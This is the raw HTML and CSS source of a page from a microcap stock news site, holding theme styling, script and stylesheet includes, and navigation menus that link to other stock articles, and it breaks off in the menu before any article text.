.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #197c9f;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #197c9f;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #197c9f;
	}

#mvp-side-wrap a:hover {
	color: #197c9f;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #197c9f;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #197c9f;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #197c9f;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #197c9f;
	border-left: 1px solid #197c9f;
	border-bottom: 1px solid #197c9f;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #197c9f;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #197c9f;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #197c9f;
	}

.woocommerce span.onsale {
	background-color: #197c9f;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #197c9f !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #197c9f;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #197c9f;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #197c9f transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #197c9f;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #197c9f;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #197c9f;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/magnific-popup.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/nf-popups.js?ver=6.8.3" id="nf-popups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://microcapdaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://microcapdaily.com/wp-json/wp/v2/posts/8978" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://microcapdaily.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://microcapdaily.com/?p=8978' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Fa-big-vote-of-confidence-for-ballard-power-systems-inc-usa-nasdaqbldp%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Fa-big-vote-of-confidence-for-ballard-power-systems-inc-usa-nasdaqbldp%2F&#038;format=xml" />
<link rel="amphtml" href="https://microcapdaily.com/a-big-vote-of-confidence-for-ballard-power-systems-inc-usa-nasdaqbldp/?amp"><link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mvp-vid-box-wrap{
    color: #ffff;
}

.mvp-nav-top-right-out span.mvp-nav-soc-but, ul.mvp-fly-soc-list li a, span.mvp-woo-cart-num {
    background-color: #197c9f;
}


#mvp-foot-wrap ul.mvp-foot-soc-list li a{
    background-color:#197c9f
}
#mvp-foot-wrap{
    background: #f8f8f8 !important;
}
#mvp-foot-bot{
    background-color: #dddddd;
}

.mvp-cd-cat.left.relative{
    color: #ffff !important;
}
#mvp-feat-tab-col1 .mvp-cd-cat.left.relative,
.mvp-feat1-mid-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}
#mvp-home-widget-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-8978 single-format-standard wp-embed-responsive wp-theme-zox-news wp-child-theme-zox-news-child theiaPostSlider_body">
  <div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-4502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4502"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a></li>
<li id="menu-item-4501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a></li>
<li id="menu-item-4500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a></li>
<li id="menu-item-4504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a></li>
<li id="menu-item-4503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a></li>
<li id="menu-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li id="menu-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li id="menu-item-4495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
										<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																			<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->  <div id="mvp-site" class="left relative">
    <div id="mvp-search-wrap">
      <div id="mvp-search-box">
        <form method="get" id="searchform" action="https://microcapdaily.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>      </div><!--mvp-search-box-->
      <div class="mvp-search-but-wrap mvp-search-click">
        <span></span>
        <span></span>
      </div><!--mvp-search-but-wrap-->
    </div><!--mvp-search-wrap-->
        <div id="mvp-site-wall" class="left relative">
            <div id="mvp-site-main" class="left relative">
      <header id="mvp-main-head-wrap" class="left relative">
                  <nav id="mvp-main-nav-wrap" class="left relative">
            <div id="mvp-main-nav-top" class="left relative">
              <div class="mvp-main-box">
                <div id="mvp-nav-top-wrap" class="left relative">
                  <div class="mvp-nav-top-right-out left relative">
                    <div class="mvp-nav-top-right-in">
                      <div class="mvp-nav-top-cont left relative">
                        <div class="mvp-nav-top-left-out relative">
                          <div class="mvp-nav-top-left">
                            <div class="mvp-nav-soc-wrap">
                                                                                            <a href="https://twitter.com/MicroCapDaily_" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
                                                                                                                          <a href="https://www.youtube.com/@microcapdaily/featured" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
                                                            <a href="https://stocktwits.com/Microcapdaily_" target="_blank">
                               <span class="cms-stock-twits">
                                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                                  <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                                    <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                                    <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                                    <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                                      <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                                    </g>
                                    </g>
                                  </g>
                                </svg>
                              </span>
                              </a>
                            </div><!--mvp-nav-soc-wrap-->
                            <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                              <span></span>
                              <span></span>
                              <span></span>
                              <span></span>
                            </div><!--mvp-fly-but-wrap-->
                          </div><!--mvp-nav-top-left-->
                          <div class="mvp-nav-top-left-in">
                            <div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
                                                              <a class="mvp-nav-logo-reg" itemprop="url" href="https://microcapdaily.com/"><img itemprop="logo" src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <a class="mvp-nav-logo-small" href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <h2 class="mvp-logo-title">Micro Cap Daily</h2>
                                                                                            <div class="mvp-drop-nav-title left">
                                  <h4>A big vote of confidence for Ballard Power Systems Inc. (USA) (NASDAQ:BLDP)</h4>
                                </div><!--mvp-drop-nav-title-->
                                                          </div><!--mvp-nav-top-mid-->
                          </div><!--mvp-nav-top-left-in-->
                        </div><!--mvp-nav-top-left-out-->
                      </div><!--mvp-nav-top-cont-->
                    </div><!--mvp-nav-top-right-in-->
                    <div class="mvp-nav-top-right">
                                            <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                    </div><!--mvp-nav-top-right-->
                  </div><!--mvp-nav-top-right-out-->
                </div><!--mvp-nav-top-wrap-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-top-->
            <div id="mvp-main-nav-bot" class="left relative">
              <div id="mvp-main-nav-bot-cont" class="left">
                <div class="mvp-main-box">
                  <div id="mvp-nav-bot-wrap" class="left">
                    <div class="mvp-nav-bot-right-out left">
                      <div class="mvp-nav-bot-right-in">
                        <div class="mvp-nav-bot-cont left">
                          <div class="mvp-nav-bot-left-out">
                            <div class="mvp-nav-bot-left left relative">
                              <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                              </div><!--mvp-fly-but-wrap-->
                            </div><!--mvp-nav-bot-left-->
                            <div class="mvp-nav-bot-left-in">
                              <div class="mvp-nav-menu left">
                                <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4502 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</p></a></li><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential/"><div class="mvp-mega-img"><img 